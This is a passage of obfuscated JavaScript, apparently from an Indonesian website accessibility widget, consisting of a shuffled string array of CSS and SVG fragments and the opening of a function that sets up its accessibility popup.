2067-.1789','715\x2048.629','8418\x20-0.01','gguan_peng','\x20column;\x0a\x09','EDZJH','7.000000pt','group\x22\x20id=','.93486328\x20','bilitas\x20.i','QdaYo','068235\x201.4','3,342.5,46','UNEpZ','argin-righ','CcJiN','AtqQz','.658\x205.974','(0,\x200,\x200,\x20','2967738\x2043','\x2014.090732','8\x201\x2023\x20C-0','\x22icon_cont',',2.181-0.0','987163-.00','th\x20fill=\x22c','4814453\x2015','wpaeg','(0px\x20-\x20var','pasi\x20Teks\x0a','9185.61444','\x20\x20\x20\x20:\x2060px','nt-family\x20','li\x20a,\x20a\x20*,','6\x204.62\x2076\x20','svg\x20versio','<svg\x20id=\x22s','169091-.75','\x201.08.4835','37.955,9.6','YhANA','38\x200.99392','973-1.4051','1,5.562\x20-5','7-0.61,5.1','pan>\x0a\x0a\x20\x20\x20\x20','cujkY','tama\x20','=\x22action_p','127-1.1027','6H216a8,8,','6c-0.307,0','https://fo','88023\x2077.1','.79138179\x20','41179199\x20-','hIOvs','\x22M216,140H','spasi-teks','51,0.927\x202','-11.056113','smed,#widg','ant;\x0a\x0a\x09}\x0a\x0a','\x200\x0a-3\x20130\x20','\x2012.157226','pmgVp','0331\x2077.97','8906\x20-0.04','{\x0a\x09text-de','97087-1.91','blNOi','13.534,0,2','083703\x202.4','79675526\x201','6-.3226325','654297\x2010.','1.31258545','.18783713-','eKThq','-moz-anima',',-13434.66','\x0a/*\x20Scales','\x09src\x20\x20\x20\x20\x20\x20','0\x200\x2012\x2012\x22','.328-14.06','2314453\x2026','32\x2056.5256','-3\x20130\x20-18','11510807\x205','up_action_','_link_1_ko','isplay:\x20no','a-expanded','n_column_l','-.09968218','SVWjv','wwALr','02944\x2019\x201','0452-1.216','873047\x2014.','MqDYE','375\x2023.883','375\x201.0158','e\x20.box_ico','.46443,14.','-origin\x20\x20\x20','rZCeC','_loading_u','iner,.slid',':\x20none;\x0a\x09s','4\x20-7z\x22/>\x0a<','x\x22\x20\x20viewBo','OlCOH','r\x22\x20x1=\x2214.','lor\x22\x20d=\x22M9','\x20\x20\x20\x20:\x20100%','.43892594.','LYzWx','gClHb','567\x20-0.030','onan,.colu','54-1.21718','\x2014.302248',';\x0a\x09max-wid','H40a8,8,0,','75\x2012.0664','1-1.039357','roupconten','4539\x2070.32','55\x20C61.423','1-1.243977','cle_single','ydAOk','r;\x0a\x20\x20\x20\x20jus','1514\x207.861','.95361066\x20','6292-.9366','{\x0a\x09border-','h15v2H8z\x22\x20','\x20C-11.1150','on_setting','d=\x22enable_','\x20\x20\x20\x20:\x20unde','=\x22garis_sc','2.4373738.','316l-.0899','gAdGP','idget','609375\x2034.','UEnZh','.05609375\x20','93,-4.04\x200','156047.349','r_widget\x22>','LlGkx','t\x20type=\x22ra','(23,23)\x22/>','und;\x0a\x09stro','63316\x201.80','46.1603651','9|11|8|7|0','selectionc','vw\x20!import','0\x22\x20x2=\x22216','18c-0.845,','75\x202.40405','22\x2079.8874','\x20{\x0a\x09\x09trans','\x0a.jarak_ra','iv>\x0a\x20\x20\x20\x20\x20\x20','9.46734992','7.2035\x207.3','3666992\x2067','\x2013.0329\x206','#action_hi','kecil_text','\x20:\x2028px;\x0a\x09',',\x20a\x20>\x20h5,a','+20B4,\x20U+2','egqCp','76\x200,8.518','dataLayer','nter;\x0a}\x0a\x0a.','24442\x201.80','077853l-.0','oyo.info\x22\x20','.53802468.','kEZNG','5px;\x0a\x09heig','adion_4\x22\x20\x20','57\x2020\x2045\x201','14185\x20-0.1','\x20\x20\x20\x20\x20\x20</di',';\x0a}\x0a\x0a.stri','us\x20\x20\x20:\x2030p','6FAFE\x22\x20tra','693.205211','14.1,36.8,','dfmJJ','55px\x22\x20id=\x22','contenttoo','\x22xMidYMid\x20','qWxAH','1,0,2v4a4,','24.873\x20\x20\x20c','thsPh','eotQi','CmWCY','3390625\x2036','\x201.7764129','_light\x22\x20pr','get\x20{\x0a\x09\x09wi','31305208.0','15.0039062','ems\x20\x20\x20:\x20ce','WkfLL','BIvkO','vahVG','KnlvC','div>\x20\x0a</di','ottom\x20\x20:\x205','46818359\x20-','</div>\x0a\x0a\x20\x20','68555\x2076.5','fbxMm','38878906\x203','*:not(\x22.bt','om\x20\x20\x20\x20\x20\x20\x20\x20','-0.1254037','49,0.084,2','zQYPh','\x2040.997\x2044','1056328\x20C6','69366\x20-5.5','06\x203.006\x200','otgiu','org/2000/s','2|3|1','hange','061\x2072.805','ukbGK','\x20\x20</svg>\x0a\x0a','89350128\x20C','8714\x2071.80','en_svg\x22\x20\x20h','undefined','449908\x201.7','dion_1',',31,262,31','form:\x20tran','ox_content',',\x20sans-ser','285-.22920','\x20-277\x20-33\x20','115',',\x200,\x200.4);','6-16.5-2.8','wwbff','ne\x20class=\x22','35C20.0314','#action_ke','p\x22>\x0a\x0a\x20\x20\x20\x20\x20','209-3.209C','73\x20C-8.667','href\x20{\x0a\x09co','.98059567\x20','9612.40399','.39141\x204.3','9.34314242','mESOF','27294-1.04','h:\x2090%;\x0a\x09b','wHBLl','ve_box_men','iPhone','ace\x20{\x0a\x09fon','0134239\x2070','ass=\x22svg_i','out_settin','16\x200\x2076\x200\x20','\x0a\x09align-it','1.8126244\x20','34319.4955','XkUHB','1.8058802-','4229\x200.043','GuSmz','=\x22true\x22\x0a\x20\x20','86719\x2061.0','70.3,256,2','on_column_','litas\x20{\x0a\x09t','8.627417\x200','\x20\x20<svg\x20id=','4719849\x2072','bottom\x20:\x201','21\x2014.3022','.958\x2016.63','2910156\x20C7','1180312.08','8\x204.101194','fmpUN','g_black_gr',':\x2020px;\x0a\x09b','2V9h-4V7h1','C55.420787','CdRyS','y1=\x228.909\x22','*\x20>\x20svg\x20*','44))\x20!impo','\x20calc(','.006\x200\x200\x201','d;\x0a\x09top\x20\x20\x20','8,1.259,4.','\x20\x20:\x20999999','margin-lef','value','ht=\x222\x22\x20id=','fill\x20\x20\x20\x20\x20\x20','IcqDH','85\x20\x20c-0.34','sleksia\x0a\x20\x20','32\x201.14904','6\x2011.2963\x20','ut\x20type=\x22r','\x201.0022220','057.126167','\x20\x20\x20\x20backgr','-13.683906','Garis\x20Bawa','39.6863\x2029','ng_unproce','\x20\x20\x20:\x2015px;','\x20\x20</div>\x0a<','\x0a\x09.layout_','0\x200\x205px\x20rg','\x207.96225\x201','6322\x2018.16','9\x2079.65372',',2.134\x20\x20\x20c','LfVfB','bywed','\x2021.084052','MnoTE','.87532261\x20','\x27),h6:cont','oKyBF','32.1627970','00062883-.','1.46095257','4879.18541','garis_scre','popup\x20{\x0a\x09\x09','7595148\x201.','\x203.35\x200\x201.','438\x201.7764','wRYDd','9,273.9C49','tZeXB','07-.051304','1438599\x20-0','s_v4\x22\x20id=\x22','\x2010px;\x0a}\x0a\x0a','ding_4','.928z\x22\x20/>\x0a','79.7519140','5|0|2|4|1|','nystq','44\x201\x2010C1\x20','XMnbq','oVGkb','Cjjfv','keyCode','iJERj','\x2050%;\x0a\x09bot','-color','56-.083305','\x20{\x0a\x09transi','ata:image/','2=\x22216\x22\x20y1','s\x20\x20\x20:\x2015px','ZxOSw','EOyIr','BGwsM','ro\x22\x0a\x20\x20\x20\x20\x20\x20','13.3471984','14-14\x2014a1','ffqGQ','gfoPW','\x2018\x20-124\x20l','xwLfs','\x27)\x20,\x20\x20\x20a:c','12735\x200.00','\x22right_bot','idth=\x2255px','25287-.289','72.8008462','.521346\x202.','n\x22>\x0a\x20\x20\x20\x20\x20\x20','6\x20C79.3431','PnRlc','\x09width:\x2060','2967041\x20-1','18.75\x2044.2','ul_arrow:b','e\x22\x20cx=\x22256','0\x200\x206px\x20','trip_loadi'];_0x1979=function(){return _0x3f186d;};return _0x1979();}function slider_popup_disabilitas(){var _0x3e4b76=_0xd30208,_0xc6e6d8={'MSiJk':function(_0x2a02ca,_0x1cd996){return _0x2a02ca(_0x1cd996);},'zjbzz':_0x3e4b76(0x257e)+'wg','IOnfh':function(_0x5ea182,_0x4fc6fb){return _0x5ea182(_0x4fc6fb);},'SZviC':function(_0x5c9fc0,_0x135906){return _0x5c9fc0==_0x135906;},'EOyIr':_0x3e4b76(0xe55),'PCvcF':function(_0xa83b1e,_0x12edf0){return _0xa83b1e==_0x12edf0;},'IFTiw':_0x3e4b76(0xe4e)+_0x3e4b76(0x2b77),'LoFUX':function(_0xa1e867,_0x234fb4,_0x3dedd5){return _0xa1e867(_0x234fb4,_0x3dedd5);},'ZznwS':_0x3e4b76(0x1a91),'CBvxd':_0x3e4b76(0x21c5)+_0x3e4b76(0x3662),'AzdiH':_0x3e4b76(0x2d2e),'soHvR':_0x3e4b76(0xe4e)+_0x3e4b76(0xa4d),'KmOrY':function(_0x360456,_0x1efe08,_0x59bad5){return _0x360456(_0x1efe08,_0x59bad5);},'TzUXd':_0x3e4b76(0x3016)+'m','wAtzS':_0x3e4b76(0xe4e)+_0x3e4b76(0xc13),'fbMpg':function(_0x37d18a,_0x32981f){return _0x37d18a==_0x32981f;},'uYSKN':_0x3e4b76(0x1d61)+'om','qOQad':_0x3e4b76(0xe4e)+_0x3e4b76(0x3525),'tQxeF':function(_0x6549fd,_0x367d80,_0x59e069){return _0x6549fd(_0x367d80,_0x59e069);},'tIJvh':function(_0x157f4d){return _0x157f4d();},'gedOq':function(_0x593bb2,_0x39f437){return _0x593bb2==_0x39f437;},'jknwF':_0x3e4b76(0x1bf5),'heJht':_0x3e4b76(0x2e9b)+_0x3e4b76(0x36c6),'ROORl':_0x3e4b76(0x1cd2),'jXKBY':_0x3e4b76(0x2e9b)+_0x3e4b76(0x126b),'VcHMS':function(_0x3069b8,_0x5b4e81){return _0x3069b8(_0x5b4e81);},'kvkHg':_0x3e4b76(0x2e9b)+_0x3e4b76(0x26a5),'GbYhF':_0x3e4b76(0x28e1)+_0x3e4b76(0x211c),'oyPtV':_0x3e4b76(0x2638)+_0x3e4b76(0x250)+_0x3e4b76(0x254b),'hdZTF':function(_0x4a4fcd,_0x184925){return _0x4a4fcd(_0x184925);},'CuDoM':_0x3e4b76(0x2e9b)+_0x3e4b76(0x10e1),'lvtTZ':function(_0x32cfbf,_0xde8c21){return _0x32cfbf==_0xde8c21;},'AdGJj':function(_0x28bee1,_0x560f21){return _0x28bee1(_0x560f21);},'ccjTe':function(_0x178cbc,_0x79ff0b){return _0x178cbc(_0x79ff0b);},'oKyBF':function(_0x35c533,_0x2d400f){return _0x35c533==_0x2d400f;},'rxcGu':function(_0x3a7ae0,_0x3d73ff){return _0x3a7ae0==_0x3d73ff;},'HZpIU':function(_0x462db8,_0x2d41c6){return _0x462db8==_0x2d41c6;},'iKDYB':_0x3e4b76(0x229e),'yCnqh':_0x3e4b76(0x172f)+_0x3e4b76(0xa4c)+_0x3e4b76(0xe96),'yacwo':function(_0x4ac861){return _0x4ac861();},'wmXOm':function(_0x57bd69){return _0x57bd69();},'HIZhp':function(_0x5217f3,_0x54239a){return _0x5217f3(_0x54239a);},'uOUGZ':function(_0x1af166,_0x2c3937){return _0x1af166(_0x2c3937);},'RAXGF':function(_0x269d7c,_0x9f9a0d){return _0x269d7c(_0x9f9a0d);},'vPLRw':function(_0x3f5f04,_0x5bb7a8){return _0x3f5f04==_0x5bb7a8;},'bRQgz':_0x3e4b76(0x27dc),'GNUVT':function(_0x4a3670,_0x5e6335){return _0x4a3670(_0x5e6335);},'maqcq':function(_0x3a4c63,_0x2466af){return _0x3a4c63(_0x2466af);},'tDaHc':function(_0x3c8f53,_0x343a58){return _0x3c8f53==_0x343a58;},'tknWI':_0x3e4b76(0x172f)+_0x3e4b76(0x1ad5),'bAFvW':function(_0x2c7acd){return _0x2c7acd();},'tvhTo':function(_0x4ee263,_0x49af00){return _0x4ee263(_0x49af00);},'hAPkg':_0x3e4b76(0x2771)+'3','AEkTc':_0x3e4b76(0x1b33)+_0x3e4b76(0x1668)+_0x3e4b76(0xc64),'xFwBm':_0x3e4b76(0x3043)+_0x3e4b76(0x197b)+_0x3e4b76(0x16b6)+_0x3e4b76(0x1e43),'uEoIo':_0x3e4b76(0x2950)+_0x3e4b76(0x1f60)+_0x3e4b76(0x2c8),'ZTRbN':_0x3e4b76(0x291a)+_0x3e4b76(0x23b0)+'e','gvACI':_0x3e4b76(0x2e22)+_0x3e4b76(0x15b5),'yQKaw':_0x3e4b76(0x2483)+_0x3e4b76(0x1fc3)+_0x3e4b76(0x8ea),'joXtx':function(_0x40537b,_0x1e9a47){return _0x40537b(_0x1e9a47);},'grqdl':_0x3e4b76(0x1b59)+_0x3e4b76(0x118f)+_0x3e4b76(0x1ef3),'MOoLg':_0x3e4b76(0x10a5)+_0x3e4b76(0x3520)+_0x3e4b76(0x844),'TgCwC':_0x3e4b76(0x23cd)+_0x3e4b76(0x1ed0)+'t','ebaQy':_0x3e4b76(0x2483)+_0x3e4b76(0x509)+_0x3e4b76(0x878),'ebzVu':function(_0x48a7ff,_0x4b20bc){return _0x48a7ff(_0x4b20bc);},'nEHEO':_0x3e4b76(0x177f)+_0x3e4b76(0x342c)+_0x3e4b76(0x2134)+_0x3e4b76(0x2c8),'HUXGO':_0x3e4b76(0x3043)+_0x3e4b76(0xa13)+_0x3e4b76(0x376)+_0x3e4b76(0x5e4),'KsWfD':_0x3e4b76(0x16f1)+_0x3e4b76(0x16e1),'EOlYz':function(_0x41fe1c,_0x344f19){return _0x41fe1c(_0x344f19);},'lpfJh':function(_0x4efe94,_0x51a8a3){return _0x4efe94(_0x51a8a3);},'Mcbaj':function(_0x4fb607,_0x2bf3ef){return _0x4fb607(_0x2bf3ef);},'kwRvn':function(_0xc7b25b,_0x44e978){return _0xc7b25b(_0x44e978);},'WESKD':function(_0x46ee04,_0x3b595e){return _0x46ee04(_0x3b595e);},'vamYA':_0x3e4b76(0x884),'qAWxl':function(_0x304070,_0x9f89ae){return _0x304070(_0x9f89ae);},'gvfGv':_0x3e4b76(0x1df7)+_0x3e4b76(0x18c9)+_0x3e4b76(0x2bb2),'fTXcH':_0x3e4b76(0x383)+_0x3e4b76(0x31a0),'ylhBM':function(_0x188daf,_0x7012a6){return _0x188daf==_0x7012a6;},'aPlYw':_0x3e4b76(0x1691),'AkbWT':function(_0x25e2c6,_0x521e3b){return _0x25e2c6(_0x521e3b);},'nSkYE':_0x3e4b76(0x1983),'YdVyr':function(_0x5e7856,_0xf16efd){return _0x5e7856(_0xf16efd);},'EjcnW':_0x3e4b76(0x311)+_0x3e4b76(0x9c7),'RValm':function(_0x271be1,_0x214f68){return _0x271be1(_0x214f68);},'YQrPw':function(_0x4b3c79,_0x4baa40){return _0x4b3c79(_0x4baa40);},'xHJyk':_0x3e4b76(0x966)+'t','hPAQo':_0x3e4b76(0x1ef9),'dhlbP':_0x3e4b76(0x3274),'mqkDI':function(_0x451ccb,_0x4dc817,_0x6c38f4){return _0x451ccb(_0x4dc817,_0x6c38f4);},'kLMwL':_0x3e4b76(0x31a9),'UBikC':function(_0x50ac23,_0x4b96eb){return _0x50ac23(_0x4b96eb);},'mzPSe':_0x3e4b76(0x197a)+_0x3e4b76(0x29dc)+_0x3e4b76(0x280c),'nEYic':_0x3e4b76(0xe53)+_0x3e4b76(0x350c),'vlfOx':function(_0x9bd8fb,_0x3fca1c){return _0x9bd8fb(_0x3fca1c);},'LzvLD':_0x3e4b76(0x3312)+_0x3e4b76(0x84c),'zOkZY':_0x3e4b76(0x2d0e)+_0x3e4b76(0x16a7)+_0x3e4b76(0x1cb4),'Upakg':_0x3e4b76(0x27e),'GbSXV':_0x3e4b76(0x1edc)+'le','nwuxM':_0x3e4b76(0x235e),'DKzCC':_0x3e4b76(0x3312)+_0x3e4b76(0x295)+_0x3e4b76(0xbf9)+_0x3e4b76(0x5e4)+_0x3e4b76(0x202c)+_0x3e4b76(0x381a)+_0x3e4b76(0x1e18),'GCzch':function(_0x22a7b4,_0x2316da){return _0x22a7b4(_0x2316da);},'NqGDr':function(_0x48f6fb,_0x3a9791){return _0x48f6fb(_0x3a9791);},'cyYau':_0x3e4b76(0x24dd)+_0x3e4b76(0x23a9)+_0x3e4b76(0x10fc),'JrRGF':_0x3e4b76(0x2d0e)+_0x3e4b76(0x2662)+_0x3e4b76(0x100d)+_0x3e4b76(0x2c8),'pPdey':_0x3e4b76(0x5cf)+'e','eaadJ':function(_0x9ce001){return _0x9ce001();},'MjGPG':_0x3e4b76(0xe53)+_0x3e4b76(0x350c)+_0x3e4b76(0x1cd0)+_0x3e4b76(0x32b7)+_0x3e4b76(0x1e86),'oPpKA':_0x3e4b76(0x244c),'tLKPp':_0x3e4b76(0x2506),'yZepm':function(_0x79e057,_0x3da7d7){return _0x79e057(_0x3da7d7);},'qFzgf':function(_0x321f3f,_0x18db24){return _0x321f3f+_0x18db24;},'WrtOq':_0x3e4b76(0x2070)+_0x3e4b76(0x2d26)+_0x3e4b76(0x2593),'bIxil':function(_0x1c970e,_0x424bd4){return _0x1c970e(_0x424bd4);},'nIwfu':function(_0x3159da,_0x10fded){return _0x3159da+_0x10fded;},'hiNiu':function(_0x14d430,_0xeab2be){return _0x14d430(_0xeab2be);},'DWTnB':function(_0x118539,_0x2c01b3){return _0x118539(_0x2c01b3);},'SRdDc':_0x3e4b76(0x3312)+_0x3e4b76(0x295)+_0x3e4b76(0xbf9)+_0x3e4b76(0x5e4)+_0x3e4b76(0xe7f)+_0x3e4b76(0x10fe)+'or','yKchi':function(_0x8b6a1c,_0x395a71){return _0x8b6a1c(_0x395a71);},'blNOi':function(_0x54466c,_0x4d65e7){return _0x54466c(_0x4d65e7);},'vawnK':function(_0x19e2dc,_0x436c89,_0x1f601d){return _0x19e2dc(_0x436c89,_0x1f601d);},'REqab':_0x3e4b76(0x740)+_0x3e4b76(0x8b0),'GDbFJ':function(_0x3ea798,_0x2466c2){return _0x3ea798(_0x2466c2);},'faHLr':_0x3e4b76(0x5a3)+_0x3e4b76(0x348e)+'t','PuJEs':function(_0x2c76a2,_0x1090a6){return _0x2c76a2==_0x1090a6;},'WiiXr':_0x3e4b76(0x573),'NMDyU':function(_0x56f7f7,_0x5d5415){return _0x56f7f7==_0x5d5415;},'tnLJt':_0x3e4b76(0x11cc),'gClHb':function(_0x398970){return _0x398970();},'qVzxs':function(_0x11864b,_0x34bb68){return _0x11864b==_0x34bb68;},'JIgYB':function(_0x512af0){return _0x512af0();},'KzKJn':function(_0x580939,_0xa6777e){return _0x580939==_0xa6777e;},'qAYyE':_0x3e4b76(0x2bc7),'GMhZC':function(_0x323b42,_0x113f0d){return _0x323b42(_0x113f0d);},'LzNiq':function(_0x354caf,_0x54846d){return _0x354caf(_0x54846d);},'WYNvx':_0x3e4b76(0x3566)+_0x3e4b76(0xf47),'KYJFn':function(_0x152c00,_0xe5cc75){return _0x152c00==_0xe5cc75;},'vIUgP':_0x3e4b76(0x366f)+_0x3e4b76(0x11b2)+_0x3e4b76(0x37ee),'SFojN':_0x3e4b76(0x1254)+_0x3e4b76(0x1fb0),'aYYzs':function(_0x5d202d,_0xd77fdc,_0x54babe,_0x43654b){return _0x5d202d(_0xd77fdc,_0x54babe,_0x43654b);},'XPKwz':_0x3e4b76(0x1fee)+_0x3e4b76(0x115f)+_0x3e4b76(0xe57)+_0x3e4b76(0x654),'yGZgN':_0x3e4b76(0x22a9)+_0x3e4b76(0x2cb5),'LlGkx':_0x3e4b76(0x2f86),'UTZmP':_0x3e4b76(0x24f5)+_0x3e4b76(0x15ce)+_0x3e4b76(0x169a),'ZwlQk':_0x3e4b76(0x2bcf),'jnnue':_0x3e4b76(0x1c36),'EpElB':function(_0x27fafd,_0x21b608,_0x785a30,_0x299c77){return _0x27fafd(_0x21b608,_0x785a30,_0x299c77);},'ZVjBA':_0x3e4b76(0x22a9)+_0x3e4b76(0x2061),'GjiUw':function(_0x9ed1e1,_0x36c206){return _0x9ed1e1==_0x36c206;},'CmWCY':_0x3e4b76(0x34ed),'sWaKd':function(_0x15b6a6,_0x30c823){return _0x15b6a6(_0x30c823);},'TEOAV':function(_0x433bc5,_0x36e8c7){return _0x433bc5(_0x36e8c7);},'Dxtwe':function(_0x3d17fb,_0x371e04,_0x2104af,_0x5de65d){return _0x3d17fb(_0x371e04,_0x2104af,_0x5de65d);},'NenjL':_0x3e4b76(0x22a9)+_0x3e4b76(0x2855),'ZzqTs':function(_0xa218b,_0x1adbe5){return _0xa218b(_0x1adbe5);},'WEchu':_0x3e4b76(0x3566)+_0x3e4b76(0x30c0)+_0x3e4b76(0xbf9)+_0x3e4b76(0x5e4)+_0x3e4b76(0x104d),'PgmNR':function(_0xfaad4,_0x56b0ad){return _0xfaad4==_0x56b0ad;},'fhjQA':function(_0x4b2716){return _0x4b2716();},'XcywF':function(_0x1271b2,_0x5931e9){return _0x1271b2==_0x5931e9;},'gCTqW':_0x3e4b76(0x1af9),'iUOIO':_0x3e4b76(0x197a)+_0x3e4b76(0x1461)+_0x3e4b76(0x7b4)+_0x3e4b76(0x12fb),'lirSQ':_0x3e4b76(0x3f3)+_0x3e4b76(0x11d5)+_0x3e4b76(0x1a59),'bxDoe':_0x3e4b76(0x197a)+_0x3e4b76(0x1461)+_0x3e4b76(0x7b4)+_0x3e4b76(0x2c81),'osrEy':_0x3e4b76(0x3f3)+_0x3e4b76(0x11d5)+_0x3e4b76(0x30c3),'ADeLn':_0x3e4b76(0x197a)+_0x3e4b76(0x1461)+_0x3e4b76(0x7b4)+_0x3e4b76(0x1153),'XSkqb':_0x3e4b76(0x3f3)+_0x3e4b76(0x11d5)+_0x3e4b76(0x33c6),'gCjdF':_0x3e4b76(0x197a)+_0x3e4b76(0x1461)+_0x3e4b76(0x7b4)+_0x3e4b76(0x21f9),'cHWAS':_0x3e4b76(0x3f3)+_0x3e4b76(0x11d5)+_0x3e4b76(0x37cd),'buCBw':function(_0x2c8169,_0x31bd5f,_0x47564a){return _0x2c8169(_0x31bd5f,_0x47564a);},'VzeVO':_0x3e4b76(0x691)+_0x3e4b76(0x1f6a),'aHBzp':_0x3e4b76(0x20f0)+_0x3e4b76(0x1785),'DelBs':_0x3e4b76(0x2d2c)+'ti','vrnuo':_0x3e4b76(0x20f0)+_0x3e4b76(0x3652),'ATEwK':_0x3e4b76(0x22e8)+_0x3e4b76(0x34bf),'bQSEk':_0x3e4b76(0x2165),'rcnTT':_0x3e4b76(0x1534),'oEyLR':function(_0x52b2a6,_0x5a15ae,_0x5bbbe8){return _0x52b2a6(_0x5a15ae,_0x5bbbe8);},'hYhsz':_0x3e4b76(0x33f7),'nRtOs':function(_0x1e3e5b,_0x447191){return _0x1e3e5b(_0x447191);},'WRynx':_0x3e4b76(0x265c),'RCVll':function(_0x489518,_0x14d3ea){return _0x489518==_0x14d3ea;},'ffqGQ':function(_0x454b80,_0x5c3e76){return _0x454b80(_0x5c3e76);},'MJvpx':_0x3e4b76(0x2e09)+_0x3e4b76(0x19c0),'XVhEz':_0x3e4b76(0x339a)+_0x3e4b76(0x1bb5)+_0x3e4b76(0x32c8)+_0x3e4b76(0x31c4)+_0x3e4b76(0x2d83),'vQaTR':function(_0x3af08d,_0x5e8a23,_0xdcc10f,_0x58b929){return _0x3af08d(_0x5e8a23,_0xdcc10f,_0x58b929);},'oZWMQ':_0x3e4b76(0x1fee)+_0x3e4b76(0x115f)+_0x3e4b76(0x1d86)+_0x3e4b76(0x657),'AOqSe':_0x3e4b76(0x22a9)+_0x3e4b76(0x373a),'ydhyZ':function(_0x506066,_0x810b1){return _0x506066==_0x810b1;},'KbNvE':_0x3e4b76(0x2e09)+_0x3e4b76(0x293b)+_0x3e4b76(0x380f)+_0x3e4b76(0x2087)+'th','LQBfj':function(_0x2b8075,_0x4bf7ab){return _0x2b8075(_0x4bf7ab);},'BbToN':_0x3e4b76(0x21da)+_0x3e4b76(0x1624),'fCQwp':_0x3e4b76(0x345f)+_0x3e4b76(0x1f45)+_0x3e4b76(0xf4e)+_0x3e4b76(0x6da)+_0x3e4b76(0x2cdc)+_0x3e4b76(0x31e7)+_0x3e4b76(0x2b3c)+_0x3e4b76(0x1a39),'tsThX':function(_0x600fe0,_0x5c1999){return _0x600fe0(_0x5c1999);},'WiRkO':function(_0x4eb43d,_0x75deeb,_0x4ed27e,_0x36e117){return _0x4eb43d(_0x75deeb,_0x4ed27e,_0x36e117);},'aOzJg':_0x3e4b76(0x1d86)+_0x3e4b76(0x657),'XiRDn':_0x3e4b76(0x345f)+_0x3e4b76(0x33c4),'rzkej':_0x3e4b76(0x20cb)+_0x3e4b76(0x34a4)+_0x3e4b76(0xce8)+_0x3e4b76(0x2a41),'wLXAa':function(_0x5cc97d,_0x430a63,_0x115ac4,_0x473842){return _0x5cc97d(_0x430a63,_0x115ac4,_0x473842);},'SNrtu':function(_0x4bf5c9,_0x13d91d){return _0x4bf5c9>_0x13d91d;},'HVsou':function(_0x500b3a,_0x4d04ca,_0x3eae89){return _0x500b3a(_0x4d04ca,_0x3eae89);},'FdPiQ':function(_0x5997a3,_0x4eaf74,_0x39a772){return _0x5997a3(_0x4eaf74,_0x39a772);},'MzZAD':_0x3e4b76(0x1c97),'jwCcz':function(_0x59c02c,_0x407b3f,_0x426e16){return _0x59c02c(_0x407b3f,_0x426e16);},'oKMqJ':_0x3e4b76(0x2789),'MkDSE':function(_0x3cff5f,_0x25d40d){return _0x3cff5f==_0x25d40d;},'wPlDS':function(_0x215253,_0x101026,_0x51319f){return _0x215253(_0x101026,_0x51319f);},'hIwVx':function(_0x9b5ca5,_0x505396,_0x39f79d){return _0x9b5ca5(_0x505396,_0x39f79d);},'TPuXL':function(_0xdfec04){return _0xdfec04();},'wjogF':function(_0x3d93af,_0x4bbb3f){return _0x3d93af==_0x4bbb3f;},'GYPds':function(_0x3de24b){return _0x3de24b();},'ujODH':function(_0x429c23){return _0x429c23();},'lQyCp':function(_0x537d93,_0x5a6065){return _0x537d93==_0x5a6065;},'WubwX':_0x3e4b76(0x30ca),'vTiRU':_0x3e4b76(0x367d)+_0x3e4b76(0x33d4),'YVDai':_0x3e4b76(0x76b)+'3','ZlKIT':function(_0x53dfbc,_0x3bdbb2){return _0x53dfbc(_0x3bdbb2);},'jZRVK':function(_0x43bc3f,_0x472896){return _0x43bc3f(_0x472896);},'ZKMtO':_0x3e4b76(0x32d1)+_0x3e4b76(0x380),'ROutt':function(_0x396ef6,_0x4c01ea){return _0x396ef6(_0x4c01ea);},'fXuWx':_0x3e4b76(0x1050)+_0x3e4b76(0x2414)+_0x3e4b76(0x16a7)+_0x3e4b76(0x174e)+')','tSGkP':_0x3e4b76(0x367d)+_0x3e4b76(0x33d4)+_0x3e4b76(0x2161)+_0x3e4b76(0x34c1)+_0x3e4b76(0xb0c)+_0x3e4b76(0xd11),'xPwhJ':function(_0x27f194,_0x1eee85,_0x220e72){return _0x27f194(_0x1eee85,_0x220e72);},'ADZWI':_0x3e4b76(0x377)+_0x3e4b76(0x3c5),'fBnqW':_0x3e4b76(0x197a)+_0x3e4b76(0x2aee)+'r','dkJpu':_0x3e4b76(0x33bd)+_0x3e4b76(0x15c9),'VlSoO':function(_0x166bd4,_0x3323c2){return _0x166bd4(_0x3323c2);},'nBFcu':_0x3e4b76(0x33cf),'iKqpw':_0x3e4b76(0x165b)+'an','yPAAx':_0x3e4b76(0xd51),'yyzaR':function(_0x3085fd,_0x1e463a){return _0x3085fd(_0x1e463a);},'fhqHF':_0x3e4b76(0x5a3)+_0x3e4b76(0xccb)+'t','cIcRT':_0x3e4b76(0x13cd)+_0x3e4b76(0x11a2)+_0x3e4b76(0x1f37)+_0x3e4b76(0x3b9)+_0x3e4b76(0xe98),'Ofguo':_0x3e4b76(0x12de)+_0x3e4b76(0x2a3b),'cGbfq':_0x3e4b76(0x1fee)+_0x3e4b76(0x115f)+_0x3e4b76(0x1609)+_0x3e4b76(0x20c1),'DQQyO':function(_0x3c0c5a,_0x14b1e4){return _0x3c0c5a(_0x14b1e4);},'BeBhN':_0x3e4b76(0xfc5)+_0x3e4b76(0x3550)+_0x3e4b76(0x3e8)+_0x3e4b76(0x2ff3)+_0x3e4b76(0x253f)+_0x3e4b76(0x33e4)+_0x3e4b76(0x3897),'XdEJb':function(_0x3f6a2b,_0x1d742d){return _0x3f6a2b(_0x1d742d);},'wHBLl':_0x3e4b76(0x2432)+_0x3e4b76(0xfd8),'XUBGb':function(_0x343f1f,_0x171f74,_0x555f31){return _0x343f1f(_0x171f74,_0x555f31);},'gfNAn':_0x3e4b76(0x1c27),'zXZjy':_0x3e4b76(0x2333),'sgAhI':function(_0x33eb73,_0x1865d3){return _0x33eb73(_0x1865d3);},'SvTgH':_0x3e4b76(0x5a3)+_0x3e4b76(0xccb)+_0x3e4b76(0xd1d)+_0x3e4b76(0x1a25)+_0x3e4b76(0x11fe)+_0x3e4b76(0x25ec)+_0x3e4b76(0x1f47),'kAvlf':_0x3e4b76(0x1609)+_0x3e4b76(0x20c1),'DKHEV':_0x3e4b76(0x3318),'HCEjE':_0x3e4b76(0x1df2),'GUtqi':function(_0x48ec79,_0x4ba572){return _0x48ec79==_0x4ba572;},'qMnlp':function(_0x3b000c){return _0x3b000c();},'rycjQ':function(_0x97768f,_0xf4a27c){return _0x97768f==_0xf4a27c;},'SWruC':function(_0x5dd4a9,_0x2b16c5){return _0x5dd4a9==_0x2b16c5;},'IhMpT':function(_0x57e438){return _0x57e438();},'ZHrJb':function(_0x409550,_0x3b74e0){return _0x409550(_0x3b74e0);},'XpvUp':function(_0x3270ec,_0x3ca181,_0xb9ad8b){return _0x3270ec(_0x3ca181,_0xb9ad8b);},'WJclf':_0x3e4b76(0x2b91)+'an','ykQOM':_0x3e4b76(0x18c2),'WrZal':function(_0x173b92,_0x4a9496){return _0x173b92(_0x4a9496);},'hLeIZ':function(_0x189dd8,_0x4caeb3){return 